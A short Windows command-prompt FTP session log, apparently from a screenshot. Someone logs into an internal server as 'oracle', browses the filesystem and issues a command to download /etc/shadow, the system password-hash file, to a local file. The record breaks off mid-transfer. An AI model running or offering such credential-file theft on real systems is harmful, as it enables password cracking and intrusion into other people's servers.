 命令提示符 - ftp
ftp> open 10.92.3.70
Connected to 10.92.3.70.
220 t-srmdb.tclmobile.in FTP server (Version 5.60) ready.
User (10.92.3.70:(none)): oracle
331 Password required for oracle.
Password:
230 User oracle logged in.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for file list.
.bash_logout
.Xauthority
.bashrc
.bash_profile
.gtkrc
.emacs
.vnc
.bash_history
226 Transfer complete.
ftp: 88 bytes received in 0.00Seconds 88000.00Kbytes/sec.
ftp> pwd
257 "/home/oracle" is current directory.
ftp> cd /
250 CWD command successful.
ftp> get /etc/shadow c:\1.txt
200 PORT command successful.